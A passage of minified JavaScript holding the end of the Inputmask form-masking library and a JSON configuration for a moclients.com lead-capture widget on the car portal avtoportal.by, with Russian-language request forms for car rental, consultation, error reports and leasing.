st=(t.isFunction(I.onBeforeMask)?I.onBeforeMask.call(et,n.value,I)||n.value:n.value).split(""),G.call(this,i,!0,!1,st),n.metadata?{value:gt?x().slice().reverse().join(""):x().join(""),metadata:r.call(this,{action:"getmetadata"},o,I)}:gt?x().slice().reverse().join(""):x().join("");case"isValid":n.value?(st=n.value.split(""),G.call(this,i,!0,!0,st)):n.value=x().join("");for(var Ct=x(),lt=U(),ct=Ct.length-1;ct>lt&&!S(ct);ct--);return Ct.splice(lt,ct+1-lt),H(Ct)&&n.value===x().join("");case"getemptymask":return w().join("");case"remove":if(it&&it.inputmask){t.data(it,"_inputmask_opts",null),K=t(it),it.inputmask._valueSet(I.autoUnmask?P(it):it.inputmask._valueGet(!0)),At.off(it),it.inputmask.colorMask&&($=it.inputmask.colorMask,$.removeChild(it),$.parentNode.insertBefore(it,$),$.parentNode.removeChild($));var mt;Object.getOwnPropertyDescriptor&&Object.getPrototypeOf?(mt=Object.getOwnPropertyDescriptor(Object.getPrototypeOf(it),"value"),mt&&it.inputmask.__valueGet&&Object.defineProperty(it,"value",{get:it.inputmask.__valueGet,set:it.inputmask.__valueSet,configurable:!0})):A.__lookupGetter__&&it.__lookupGetter__("value")&&it.inputmask.__valueGet&&(it.__defineGetter__("value",it.inputmask.__valueGet),it.__defineSetter__("value",it.inputmask.__valueSet)),it.inputmask=i}return it;case"getmetadata":if(t.isArray(o.metadata)){var pt=m(!0,0,!1).join("");return t.each(o.metadata,function(t,e){if(e.mask===pt)return pt=e,!1}),pt}return o.metadata}}var A=e.document,I=navigator.userAgent,s=I.indexOf("MSIE ")>0||I.indexOf("Trident/")>0,C=/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(I.toLowerCase()),l=/iemobile/i.test(I),c=/iphone/i.test(I)&&!l;return g.prototype={dataAttribute:"data-inputmask",defaults:{placeholder:"_",optionalmarker:["[","]"],quantifiermarker:["{","}"],groupmarker:["(",")"],alternatormarker:"|",escapeChar:"\\",mask:null,regex:null,oncomplete:t.noop,onincomplete:t.noop,oncleared:t.noop,repeat:0,greedy:!1,autoUnmask:!1,removeMaskOnSubmit:!1,clearMaskOnLostFocus:!0,insertMode:!0,clearIncomplete:!1,alias:null,onKeyDown:t.noop,onBeforeMask:null,onBeforePaste:function(e,i){return t.isFunction(i.onBeforeMask)?i.onBeforeMask.call(this,e,i):e},onBeforeWrite:null,onUnMask:null,showMaskOnFocus:!0,showMaskOnHover:!0,onKeyValidation:t.noop,skipOptionalPartCharacter:" ",numericInput:!1,rightAlign:!1,undoOnEscape:!0,radixPoint:"",_radixDance:!1,groupSeparator:"",keepStatic:null,positionCaretOnTab:!0,tabThrough:!1,supportsInputType:["text","tel","url","password","search"],ignorables:[8,9,13,19,27,33,34,35,36,37,38,39,40,45,46,93,112,113,114,115,116,117,118,119,120,121,122,123,0,229],isComplete:null,preValidation:null,postValidation:null,staticDefinitionSymbol:i,jitMasking:!1,nullable:!0,inputEventOnly:!1,noValuePatching:!1,positionCaretOnClick:"lvp",casing:null,inputmode:"verbatim",colorMask:!1,disablePredictiveText:!1,importDataAttributes:!0,shiftPositions:!0},definitions:{9:{validator:"[0-9１-９]",definitionSymbol:"*"},a:{validator:"[A-Za-zА-яЁёÀ-ÿµ]",definitionSymbol:"*"},"*":{validator:"[0-9１-９A-Za-zА-яЁёÀ-ÿµ]"}},aliases:{},masksCache:{},mask:function(a){function I(g,o,a,r){if(o.importDataAttributes===!0){var A,I,s,C,l=function(t,n){n=n!==i?n:g.getAttribute(r+"-"+t),null!==n&&("string"==typeof n&&(0===t.indexOf("on")?n=e[n]:"false"===n?n=!1:"true"===n&&(n=!0)),a[t]=n)},c=g.getAttribute(r);if(c&&""!==c&&(c=c.replace(/'/g,'"'),I=JSON.parse("{"+c+"}")),I){s=i;for(C in I)if("alias"===C.toLowerCase()){s=I[C];break}}l("alias",s),a.alias&&n(a.alias,a,o);for(A in o){if(I){s=i;for(C in I)if(C.toLowerCase()===A.toLowerCase()){s=I[C];break}}l(A,s)}}return t.extend(!0,o,a),("rtl"===g.dir||o.rightAlign)&&g.style.setProperty("textAlign","right","important"),("rtl"===g.dir||o.numericInput)&&(g.dir="ltr",g.removeAttribute("dir"),o.isRTL=!0),Object.keys(a).length}var s=this;return"string"==typeof a&&(a=A.getElementById(a)||A.querySelectorAll(a)),a=a.nodeName?[a]:a,t.each(a,function(e,n){var a=t.extend(!0,{},s.opts);if(I(n,a,t.extend(!0,{},s.userOptions),s.dataAttribute)){var A=o(a,s.noMasksCache);A!==i&&(n.inputmask!==i&&(n.inputmask.opts.autoUnmask=!0,n.inputmask.remove()),n.inputmask=new g(i,i,(!0)),n.inputmask.opts=a,n.inputmask.noMasksCache=s.noMasksCache,n.inputmask.userOptions=t.extend(!0,{},s.userOptions),n.inputmask.isRTL=a.isRTL||a.numericInput,n.inputmask.el=n,n.inputmask.maskset=A,t.data(n,"_inputmask_opts",a),r.call(n.inputmask,{action:"mask"}))}}),a&&a[0]?a[0].inputmask||this:this},option:function(e,i){return"string"==typeof e?this.opts[e]:"object"===("undefined"==typeof e?"undefined":_typeof(e))?(t.extend(this.userOptions,e),this.el&&i!==!0&&this.mask(this.el),this):void 0},unmaskedvalue:function(t){return this.maskset=this.maskset||o(this.opts,this.noMasksCache),r.call(this,{action:"unmaskedvalue",value:t})},remove:function(){return r.call(this,{action:"remove"})},getemptymask:function(){return this.maskset=this.maskset||o(this.opts,this.noMasksCache),r.call(this,{action:"getemptymask"})},hasMaskedValue:function(){return!this.opts.autoUnmask},isComplete:function(){return this.maskset=this.maskset||o(this.opts,this.noMasksCache),r.call(this,{action:"isComplete"})},getmetadata:function(){return this.maskset=this.maskset||o(this.opts,this.noMasksCache),r.call(this,{action:"getmetadata"})},isValid:function(t){return this.maskset=this.maskset||o(this.opts,this.noMasksCache),r.call(this,{action:"isValid",value:t})},format:function(t,e){return this.maskset=this.maskset||o(this.opts,this.noMasksCache),r.call(this,{action:"format",value:t,metadata:e})},setValue:function(e){this.el&&t(this.el).trigger("setvalue",[e])},analyseMask:function(e,n,o){function a(t,e,i,g){this.matches=[],this.openGroup=t||!1,this.alternatorGroup=!1,this.isGroup=t||!1,this.isOptional=e||!1,this.isQuantifier=i||!1,this.isAlternator=g||!1,this.quantifier={min:1,max:1}}function r(e,a,r){r=r!==i?r:e.matches.length;var A=e.matches[r-1];if(n)0===a.indexOf("[")||h&&/\\d|\\s|\\w]/i.test(a)||"."===a?e.matches.splice(r++,0,{fn:new RegExp(a,o.casing?"i":""),optionality:!1,newBlockMarker:A===i?"master":A.def!==a,casing:null,def:a,placeholder:i,nativeDef:a}):(h&&(a=a[a.length-1]),t.each(a.split(""),function(t,g){A=e.matches[r-1],e.matches.splice(r++,0,{fn:null,optionality:!1,newBlockMarker:A===i?"master":A.def!==g&&null!==A.fn,casing:null,def:o.staticDefinitionSymbol||g,placeholder:o.staticDefinitionSymbol!==i?g:i,nativeDef:(h?"'":"")+g})})),h=!1;else{var I=(o.definitions?o.definitions[a]:i)||g.prototype.definitions[a];I&&!h?e.matches.splice(r++,0,{fn:I.validator?"string"==typeof I.validator?new RegExp(I.validator,o.casing?"i":""):new function(){this.test=I.validator}:new RegExp("."),optionality:!1,newBlockMarker:A===i?"master":A.def!==(I.definitionSymbol||a),casing:I.casing,def:I.definitionSymbol||a,placeholder:I.placeholder,nativeDef:a}):(e.matches.splice(r++,0,{fn:null,optionality:!1,newBlockMarker:A===i?"master":A.def!==a&&null!==A.fn,casing:null,def:o.staticDefinitionSymbol||a,placeholder:o.staticDefinitionSymbol!==i?a:i,nativeDef:(h?"'":"")+a}),h=!1)}}function A(e){e&&e.matches&&t.each(e.matches,function(t,g){var a=e.matches[t+1];(a===i||a.matches===i||a.isQuantifier===!1)&&g&&g.isGroup&&(g.isGroup=!1,n||(r(g,o.groupmarker[0],0),g.openGroup!==!0&&r(g,o.groupmarker[1]))),A(g)})}function I(){if(v.length>0){if(p=v[v.length-1],r(p,c),p.isAlternator){d=v.pop();for(var t=0;t<d.matches.length;t++)d.matches[t].isGroup&&(d.matches[t].isGroup=!1);v.length>0?(p=v[v.length-1],p.matches.push(d)):b.matches.push(d)}}else r(b,c)}function s(t){function e(t){return t===o.optionalmarker[0]?t=o.optionalmarker[1]:t===o.optionalmarker[1]?t=o.optionalmarker[0]:t===o.groupmarker[0]?t=o.groupmarker[1]:t===o.groupmarker[1]&&(t=o.groupmarker[0]),t}t.matches=t.matches.reverse();for(var g in t.matches)if(t.matches.hasOwnProperty(g)){var n=parseInt(g);if(t.matches[g].isQuantifier&&t.matches[n+1]&&t.matches[n+1].isGroup){var a=t.matches[g];t.matches.splice(g,1),t.matches.splice(n+1,0,a)}t.matches[g].matches!==i?t.matches[g]=s(t.matches[g]):t.matches[g]=e(t.matches[g])}return t}function C(t){var e=new a((!0));return e.openGroup=!1,e.matches=t,e}var l,c,m,p,d,u,_,M=/(?:[?*+]|\{[0-9\+\*]+(?:,[0-9\+\*]*)?(?:\|[0-9\+\*]*)?\})|[^.?*+^${[]()|\\]+|./g,f=/\[\^?]?(?:[^\\\]]+|\\[\S\s]?)*]?|\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9][0-9]*|x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4}|c[A-Za-z]|[\S\s]?)|\((?:\?[:=!]?)?|(?:[?*+]|\{[0-9]+(?:,[0-9]*)?\})\??|[^.?*+^${[()|\\]+|./g,h=!1,b=new a,v=[],y=[];for(n&&(o.optionalmarker[0]=i,o.optionalmarker[1]=i);l=n?f.exec(e):M.exec(e);){if(c=l[0],n)switch(c.charAt(0)){case"?":c="{0,1}";break;case"+":case"*":c="{"+c+"}"}if(h)I();else switch(c.charAt(0)){case"(?=":break;case"(?!":break;case"(?<=":break;case"(?<!":break;case o.escapeChar:h=!0,n&&I();break;case o.optionalmarker[1]:case o.groupmarker[1]:if(m=v.pop(),m.openGroup=!1,m!==i)if(v.length>0){if(p=v[v.length-1],p.matches.push(m),p.isAlternator){d=v.pop();for(var w=0;w<d.matches.length;w++)d.matches[w].isGroup=!1,d.matches[w].alternatorGroup=!1;v.length>0?(p=v[v.length-1],p.matches.push(d)):b.matches.push(d)}}else b.matches.push(m);else I();break;case o.optionalmarker[0]:v.push(new a((!1),(!0)));break;case o.groupmarker[0]:v.push(new a((!0)));break;case o.quantifiermarker[0]:var x=new a((!1),(!1),(!0));c=c.replace(/[{}]/g,"");var N=c.split("|"),L=N[0].split(","),j=isNaN(L[0])?L[0]:parseInt(L[0]),k=1===L.length?j:isNaN(L[1])?L[1]:parseInt(L[1]);"*"!==j&&"+"!==j||(j="*"===k?0:1),x.quantifier={min:j,max:k,jit:N[1]};var D=v.length>0?v[v.length-1].matches:b.matches;if(l=D.pop(),l.isAlternator){D.push(l),D=l.matches;var _=new a((!0)),z=D.pop();D.push(_),D=_.matches,l=z}l.isGroup||(l=C([l])),D.push(l),D.push(x);break;case o.alternatormarker:var T=function(t){var e=t.pop();return e.isQuantifier&&(e=C([t.pop(),e])),e};if(v.length>0){p=v[v.length-1];var S=p.matches[p.matches.length-1];u=p.openGroup&&(S.matches===i||S.isGroup===!1&&S.isAlternator===!1)?v.pop():T(p.matches)}else u=T(b.matches);if(u.isAlternator)v.push(u);else if(u.alternatorGroup?(d=v.pop(),u.alternatorGroup=!1):d=new a((!1),(!1),(!1),(!0)),d.matches.push(u),v.push(d),u.openGroup){u.openGroup=!1;var E=new a((!0));E.alternatorGroup=!0,v.push(E)}break;default:I()}}for(;v.length>0;)m=v.pop(),b.matches.push(m);return b.matches.length>0&&(A(b),y.push(b)),(o.numericInput||o.isRTL)&&s(y[0]),y}},g.extendDefaults=function(e){t.extend(!0,g.prototype.defaults,e)},g.extendDefinitions=function(e){t.extend(!0,g.prototype.definitions,e)},g.extendAliases=function(e){t.extend(!0,g.prototype.aliases,e)},g.format=function(t,e,i){return g(e).format(t,i)},g.unmask=function(t,e){return g(e).unmaskedvalue(t)},g.isValid=function(t,e){return g(e).isValid(t)},g.remove=function(e){"string"==typeof e&&(e=A.getElementById(e)||A.querySelectorAll(e)),e=e.nodeName?[e]:e,t.each(e,function(t,e){e.inputmask&&e.inputmask.remove()})},g.setValue=function(e,i){"string"==typeof e&&(e=A.getElementById(e)||A.querySelectorAll(e)),e=e.nodeName?[e]:e,t.each(e,function(e,g){g.inputmask?g.inputmask.setValue(i):t(g).trigger("setvalue",[i])})},g.escapeRegex=function(t){var e=["/",".","*","+","?","|","(",")","[","]","{","}","\\","$","^"];return t.replace(new RegExp("(\\"+e.join("|\\")+")","gim"),"\\$1")},g.keyCode={BACKSPACE:8,BACKSPACE_SAFARI:127,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,RIGHT:39,SPACE:32,TAB:9,UP:38,X:88,CONTROL:17},g.dependencyLib=t,g});var a={"id":10760,"setting":{"position":1,"button":1,"timeoutShow":0,"durationTimeout":86400,"hide":1,"shift":50,"seconds":2,"copyright":"","debug":false,"stat":"https://moclients.com/api/stat","host":"avtoportal.by","hostPuny":"avtoportal.by","pageThanks":0,"mobile":{"type":2,"position":0,"timeout":3000},"mobilePhone":"","smsPhone":"","socialVkontakte":"","socialWhatsapp":"","socialViber":"","socialTelegram":"","socialInstagram":"","socialFacebook":"","socialYandexMap":null,"button_mobile":"","metrika":{"id":"0","send":"","enable":1},"pageThanksAddPhone":0,"target":{"mark":0,"non_target_goal":""},"comagic_send":0,"analytics":{"category":"","action":""},"color":{"default":"125,41,85"},"language":{"feedbackText":"","id":"ru","tabs":"Вкладки","sent":"Отправлено","step":"Шаг","text":"Свернуть","of":"из","next":"Следующий шаг","prev":"К предыдущему шагу","created":"Виджет создан в сервисе","createdMobile":"Виджет","answer":"Введите ответ","error":"При отправке произошла ошибка","menu":"Меню","policy":"Политика защиты персональной информации","policy1":"Передавая информацию сайту, вы принимаете условия","policy2":"Политики защиты персональной информации","promo":"Увеличим количество заявок с вашего сайта","success":"Ваша заявка успешно принята","validate":"Не выбран ни один пункт или не заполнено поле","fill":"Необходимо заполнить контактные данные","fillPhone":"Заполните телефон до конца","calc":"Рассчитываем","geo":"Посмотрите, где мы находимся","facebook":"Напишите нам в Facebook","instagram":"Напишите нам в Instagram","telegram":"Напишите нам в Telegram","viber":"Напишите нам в Viber","whatsapp":"Напишите нам в WhatsApp","vk":"Напишите нам ВКонтакте","sms":"Напишите нам SMS","phone":"Позвоните нам"},"scripts":null},"items":[{"id":1,"name":"Выбрать автомобиль","fullname":"Выбрать автомобиль","icon":6,"iconSrc":"<svg fill=\"#000\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 455 455\"><g><path d=\"M419.967 162.004c-21.894-21.728-52.521-37.201-86.24-43.57a7.5 7.5 0 1 0-2.784 14.74C395.154 145.302 440 189.928 440 241.696c0 42.636-30.352 80.956-79.21 100.006a7.5 7.5 0 0 0-4.688 5.847c-2.964 19.25 1.082 38.841 10.969 55.161-21.588-5.766-39.074-22.333-45.875-44.782a7.5 7.5 0 0 0-7.827-5.297c-5.297.46-10.636.694-15.869.694-46.659 0-90.456-18-117.157-48.151a7.5 7.5 0 1 0-11.23 9.944c29.504 33.316 77.5 53.207 128.387 53.207 3.738 0 7.524-.11 11.313-.328 5.437 14.023 14.79 26.508 26.772 35.604 14.075 10.685 30.851 16.332 48.512 16.332a7.5 7.5 0 0 0 5.328-12.779c-13.83-13.961-20.775-33.575-19.005-53.169 24.22-10.168 44.756-25.233 59.594-43.76C446.36 289.816 455 266.12 455 241.696c0-28.969-12.441-57.271-35.033-79.692z\"/><path d=\"M315 161.696c0-34.155-16.61-66.156-46.771-90.109-29.653-23.55-68.978-36.519-110.729-36.519-41.754 0-81.08 12.969-110.731 36.519C16.609 95.54 0 127.541 0 161.696c0 24.424 8.64 48.121 24.985 68.529 14.838 18.526 35.375 33.592 59.594 43.76 1.77 19.594-5.175 39.208-19.005 53.169a7.5 7.5 0 0 0 5.328 12.779c17.662 0 34.437-5.647 48.512-16.332 11.982-9.095 21.335-21.581 26.772-35.604 3.789.218 7.575.328 11.313.328 41.752 0 81.077-12.969 110.729-36.519C298.39 227.852 315 195.851 315 161.696zM141.631 272.63a7.495 7.495 0 0 0-7.827 5.297c-6.801 22.448-24.286 39.015-45.875 44.781 9.887-16.319 13.933-35.911 10.969-55.161a7.5 7.5 0 0 0-4.688-5.847C45.352 242.652 15 204.332 15 161.696c0-61.552 63.925-111.628 142.5-111.628S300 100.144 300 161.696s-63.925 111.628-142.5 111.628c-5.233 0-10.572-.233-15.869-.694z\"/></g></svg>","showDesktop":0,"showMobile":0,"type":3,"phonemask":"","embedded":0,"param":{"title":"Выбрать автомобиль","timestamp":1708344113,"step":[{"id":99977,"type":1,"question":"Выберите класс автомобиля","gridType":0,"answer":[{"tags":"","value":"Эконом класс","target":1,"image":"https://moclients.com/statics/thumbnails/cb/cb6d448b15f2c959a787a8c72a878ee2.jpg"},{"tags":"","value":"Средний класс","target":1,"image":"https://moclients.com/statics/thumbnails/e1/e1d3dc1e29217bf3fd26d40a3acd8374.jpg"},{"tags":"","value":"Премиум VIP класс","target":1,"image":"https://moclients.com/statics/thumbnails/ce/ce1215bb3e33bce854519cbe046ff7f9.jpg"},{"tags":"","value":"Внедорожник","target":1,"image":"https://moclients.com/statics/thumbnails/d1/d101186bf6b8498f5605da3340fc7e84.jpg"},{"tags":"","value":"Микроавтобус","target":1,"image":"https://moclients.com/statics/thumbnails/ee/ee6a62f916b083c276b73e3e312b3d55.jpg"},{"tags":"","value":"Минивэн","target":1,"image":"https://moclients.com/statics/thumbnails/94/94b8ccc52d2725586a2f185ceb728277.jpg"},{"tags":"","value":"Электромобиль","target":1,"image":"https://moclients.com/statics/thumbnails/f5/f5ed25b9e400f633dfc3c17e407a6bd5.jpg"},{"tags":"","value":"Спорткар","target":1,"image":"https://moclients.com/statics/thumbnails/2b/2bcabf719c30d8726754a275f462272e.jpg"}],"conditionType":"0","condition":[]},{"id":99978,"type":0,"question":"На какой срок нужен автомобиль?","gridType":1,"answer":[{"tags":"","value":"Несколько часов","target":1},{"tags":"","value":"От 1 до 7 дней","target":1},{"tags":"","value":"Более 7 дней","target":1}],"conditionType":"0","condition":[]}],"description":"Оставьте свои контактные данные, наши специалисты свяжутся с вами и предложат все доступные варианты!","loading":"Подождите, ваша заявка обрабатывается ...","inputs":[{"type":0,"icon":0,"placeholder":"Введите ваш e-mail"},{"type":0,"icon":2,"placeholder":"Введите номер телефона"},{"type":1,"icon":3,"placeholder":"Ваш город"}],"button":"Забронировать"},"conditionsShowModal":[{"id":2,"data":{"type":[],"str":[],"delay":0,"but":[]}}],"conditionsShowTab":[],"customId":""},{"id":0,"name":"Получить консультацию","fullname":"Заказать консультацию менеджера автосалона","icon":6,"iconSrc":"<svg fill=\"#000\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 455 455\"><g><path d=\"M419.967 162.004c-21.894-21.728-52.521-37.201-86.24-43.57a7.5 7.5 0 1 0-2.784 14.74C395.154 145.302 440 189.928 440 241.696c0 42.636-30.352 80.956-79.21 100.006a7.5 7.5 0 0 0-4.688 5.847c-2.964 19.25 1.082 38.841 10.969 55.161-21.588-5.766-39.074-22.333-45.875-44.782a7.5 7.5 0 0 0-7.827-5.297c-5.297.46-10.636.694-15.869.694-46.659 0-90.456-18-117.157-48.151a7.5 7.5 0 1 0-11.23 9.944c29.504 33.316 77.5 53.207 128.387 53.207 3.738 0 7.524-.11 11.313-.328 5.437 14.023 14.79 26.508 26.772 35.604 14.075 10.685 30.851 16.332 48.512 16.332a7.5 7.5 0 0 0 5.328-12.779c-13.83-13.961-20.775-33.575-19.005-53.169 24.22-10.168 44.756-25.233 59.594-43.76C446.36 289.816 455 266.12 455 241.696c0-28.969-12.441-57.271-35.033-79.692z\"/><path d=\"M315 161.696c0-34.155-16.61-66.156-46.771-90.109-29.653-23.55-68.978-36.519-110.729-36.519-41.754 0-81.08 12.969-110.731 36.519C16.609 95.54 0 127.541 0 161.696c0 24.424 8.64 48.121 24.985 68.529 14.838 18.526 35.375 33.592 59.594 43.76 1.77 19.594-5.175 39.208-19.005 53.169a7.5 7.5 0 0 0 5.328 12.779c17.662 0 34.437-5.647 48.512-16.332 11.982-9.095 21.335-21.581 26.772-35.604 3.789.218 7.575.328 11.313.328 41.752 0 81.077-12.969 110.729-36.519C298.39 227.852 315 195.851 315 161.696zM141.631 272.63a7.495 7.495 0 0 0-7.827 5.297c-6.801 22.448-24.286 39.015-45.875 44.781 9.887-16.319 13.933-35.911 10.969-55.161a7.5 7.5 0 0 0-4.688-5.847C45.352 242.652 15 204.332 15 161.696c0-61.552 63.925-111.628 142.5-111.628S300 100.144 300 161.696s-63.925 111.628-142.5 111.628c-5.233 0-10.572-.233-15.869-.694z\"/></g></svg>","showDesktop":1,"showMobile":1,"type":0,"phonemask":"+375 (99) 999-99-99","embedded":0,"param":{"title":"Заказать консультацию менеджера автосалона","description":"Оставьте свой номер телефона, менеджер автосалона свяжется с Вами - расскажет об актуальных ценах, скидках, кредитах.","inputs":[{"type":0,"icon":2,"placeholder":"Введите номер телефона"}],"button":"Отправить"},"conditionsShowModal":[{"id":2,"data":{"type":[],"str":[],"delay":0,"but":[]}}],"conditionsShowTab":[{"type":2,"but":0,"str":"avtocentr"},{"type":2,"but":0,"str":"avtosalon"}],"customId":""},{"id":2,"name":"Нашли неточность?","fullname":"Помогите нам сделать Автопортал лучше","icon":629,"iconSrc":"<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 411.347 411.347\"><path d=\"M285.32 217.557a21.307 21.307 0 00-15.165-6.282c-1.389 0-2.757.137-4.092.393l-94.35-94.349 18.283-18.283a7.5 7.5 0 000-10.606l-4.627-4.627 69.412-69.412a7.502 7.502 0 00-4.791-12.786 140.597 140.597 0 00-107.485 39.333l-4.648-4.648a7.501 7.501 0 00-10.606 0l-74.485 74.485a7.5 7.5 0 000 10.606l7.175 7.175-13.146 13.146-7.175-7.175a7.5 7.5 0 00-10.606 0L2.197 161.344a7.501 7.501 0 000 10.607l52.14 52.139c1.464 1.465 3.384 2.197 5.303 2.197s3.839-.732 5.303-2.197l26.816-26.816a7.497 7.497 0 000-10.606l-7.178-7.178 13.146-13.146 7.178 7.178a7.501 7.501 0 0010.606 0l18.283-18.283 94.356 94.356c-1.302 6.759.658 14.028 5.881 19.251l111.896 111.895a21.307 21.307 0 0015.165 6.282 21.307 21.307 0 0015.166-6.282l20.958-20.958c8.361-8.362 8.361-21.968 0-30.331L285.32 217.557zM231.359 16.599l-56.597 56.598-21.654-21.655a125.586 125.586 0 0178.251-34.943zM59.64 208.18l-41.533-41.533 16.21-16.21L75.85 191.97l-16.21 16.21zm14.335-39.297L57.402 152.31l13.146-13.146 16.573 16.573-13.146 13.146zm36.233-11.271l-41.533-41.533 63.878-63.878 41.533 41.533-63.878 63.878zm50.899-29.686l91.757 91.756-16.706 16.706-91.757-91.756 16.706-16.706zm225.501 221.25l-20.958 20.958a6.403 6.403 0 01-4.559 1.888 6.409 6.409 0 01-4.559-1.888L244.639 258.239a6.456 6.456 0 01-.005-9.113l20.968-20.968a6.404 6.404 0 014.553-1.883c1.722 0 3.341.671 4.559 1.888l111.895 111.894c2.513 2.515 2.513 6.606-.001 9.119z\"/><path d=\"M248.499 170.211a7.5 7.5 0 0010.607 10.607l16.02-16.02c19.011-19.011 28.245-44.863 25.335-70.926-1.744-15.617 4.279-31.152 16.113-41.556a47.23 47.23 0 0111.272-7.354l-6.163 19.756c-2.553 8.18-1.767 16.864 2.214 24.453 3.979 7.589 10.677 13.173 18.856 15.725 16.885 5.269 34.909-4.185 40.179-21.071l6.366-20.41c4.458 7.255 6.904 15.593 7.042 24.344.207 13.131-4.792 25.476-14.075 34.76-5.454 5.453-11.914 9.407-19.201 11.753-13.575 4.37-25.942 11.87-35.763 21.691l-39.191 39.191a7.5 7.5 0 005.304 12.803 7.478 7.478 0 005.304-2.197l39.191-39.191c8.145-8.145 18.432-14.376 29.751-18.019 9.441-3.039 18.159-8.373 25.212-15.425 12.181-12.181 18.739-28.377 18.467-45.604-.271-17.227-7.353-33.221-19.938-45.038a7.5 7.5 0 00-12.294 3.235l-10.494 33.639c-2.805 8.99-12.404 14.023-21.392 11.219a16.967 16.967 0 01-10.039-8.372 16.966 16.966 0 01-1.179-13.019l10.374-33.254a7.502 7.502 0 00-8.366-9.636C326.32 28.2 315.483 33.303 306.67 41.05c-15.51 13.636-23.403 34.005-21.117 54.486 2.402 21.507-5.265 42.885-21.034 58.655l-16.02 16.02zM211.795 271.471c-19.01 19.01-28.244 44.861-25.334 70.926 1.744 15.616-4.28 31.151-16.114 41.556a47.264 47.264 0 01-11.271 7.354l6.163-19.756c2.552-8.18 1.766-16.864-2.214-24.453-3.98-7.589-10.677-13.173-18.857-15.725-8.181-2.552-16.865-1.766-24.453 2.214-7.589 3.98-13.173 10.677-15.725 18.856l-6.367 20.41c-4.459-7.256-6.904-15.592-7.042-24.345-.207-13.131 4.792-25.476 14.076-34.76 5.453-5.453 11.913-9.407 19.201-11.752 13.575-4.369 25.941-11.87 35.762-21.691l39.819-39.82a7.5 7.5 0 000-10.606 7.5 7.5 0 00-10.606 0l-39.819 39.82c-8.145 8.145-18.433 14.376-29.751 18.019-9.441 3.039-18.16 8.373-25.211 15.425-12.181 12.181-18.739 28.376-18.468 45.603.271 17.227 7.353 33.222 19.939 45.039a7.5 7.5 0 0012.293-3.235l10.494-33.639a16.966 16.966 0 018.372-10.039 16.968 16.968 0 0113.02-1.179c4.355 1.359 7.921 4.332 10.04 8.372s2.538 8.664 1.179 13.019l-10.374 33.254a7.502 7.502 0 008.366 9.636c11.69-1.905 22.528-7.008 31.34-14.755 15.51-13.637 23.404-34.005 21.117-54.485-2.401-21.507 5.266-42.886 21.034-58.655a7.5 7.5 0 000-10.606 7.501 7.501 0 00-10.609-.002z\"/></svg>","showDesktop":1,"showMobile":1,"type":0,"phonemask":"","embedded":0,"param":{"title":"Помогите нам сделать Автопортал лучше","description":"✅ Если вы нашли на сайте Автопортала не верно указанную информацию, укажите на ошибку в поле комментарий.  Мы постараемся исправить неточность как можно быстрее. Спасибо за помощь!?","inputs":[{"type":0,"icon":0,"placeholder":"Введите ваш e-mail"},{"type":1,"icon":3,"placeholder":"Ваш комментарий"}],"button":"Сообщить о неточности"},"conditionsShowModal":[{"id":2,"data":{"type":[],"str":[],"delay":0,"but":[]}}],"conditionsShowTab":[{"type":2,"but":0,"str":"item"},{"type":2,"but":1,"str":"/item/stanciya-tehosmotra-205/"}],"customId":""},{"id":3,"name":"Оставить заявку на расчет лизинга","fullname":"Заявка на расчет лизинга","icon":6,"iconSrc":"<svg fill=\"#000\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 455 455\"><g><path d=\"M419.967 162.004c-21.894-21.728-52.521-37.201-86.24-43.57a7.5 7.5 0 1 0-2.784 14.74C395.154 145.302 440 189.928 440 241.696c0 42.636-30.352 80.956-79.21 100.006a7.5 7.5 0 0 0-4.688 5.847c-2.964 19.25 1.082 38.841 10.969 55.161-21.588-5.766-39.074-22.333-45.875-44.782a7.5 7.5 0 0 0-7.827-5.297c-5.297.46-10.636.694-15.869.694-46.659 0-90.456-18-117.157-48.151a7.5 7.5 0 1 0-11.23 9.944c29.504 33.316 77.5 53.207 128.387 53.207 3.738 0 7.524-.11 11.313-.328 5.437 14.023 14.79 26.508 26.772 35.604 14.075 10.685 30.851 16.332 48.512 16.332a7.5 7.5 0 0 0 5.328-12.779c-13.83-13.961-20.775-33.575-19.005-53.169 24.22-10.168 44.756-25.233 59.594-43.76C446.36 289.816 455 266.12 455 241.696c0-28.969-12.441-57.271-35.033-79.692z\"/><path d=\"M315 161.696c0-34.155-16.61-66.156-46.771-90.109-29.653-23.55-68.978-36.519-110.729-36.519-41.754 0-81.08 12.969-110.731 36.519C16.609 95.54 0 127.541 0 161.696c0 24.424 8.64 48.121 24.985 68.529 14.838 18.526 35.375 33.592 59.594 43.76 1.77 19.594-5.175 39.208-19.005 53.169a7.5 7.5 0 0 0 5.328 12.779c17.662 0 34.437-5.647 48.512-16.332 11.982-9.095 21.335-21.581 26.772-35.604 3.789.218 7.575.328 11.313.328 41.752 0 81.077-12.969 110.729-36.519C298.39 227.852 315 195.851 315 161.696zM141.631 272.63a7.495 7.495 0 0 0-7.827 5.297c-6.801 22.448-24.286 39.015-45.875 44.781 9.887-16.319 13.933-35.911 10.969-55.161a7.5 7.5 0 0 0-4.688-5.847C45.352 242.652 15 204.332 15 161.696c0-61.552 63.925-111.628 142.5-111.628S300 100.144 300 161.696s-63.925 111.628-142.5 111.628c-5.233 0-10.572-.233-15.869-.694z\"/></g></svg>","showDesktop":1,"showMobile":1,"type":0,"phonemask":"+375 (99) 999-99-99","embedded":0,"param":{"title":"Заявка на расчет лизинга","description":"Оставьте свой номер телефона, наши специалисты свяжутся с вами после обработки заявки и ответят на все ваши вопросы!","inputs":[{"type":0,"icon":2,"placeholder":"Введите номер телефона"}],"button":"Оставить заявку"},"conditionsShowModal":[{"id":2,"data":{"type":[],"str":[],"delay":0,"but":[]}}],"conditionsShowTab":[{"type":2,"but":0,"str":"arenda-avto-s-pravom-vykupa"}],"customId":""},{"id":6,"name":"Сдать авто в аренду","fullname":"Сдать автомобиль в аренду","icon":5,"iconSrc":"<svg fill=\"#000\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 29.732 29.732\"><path style=\"stroke-opacity:0;\" d=\"M23.896 29.732c-1.237 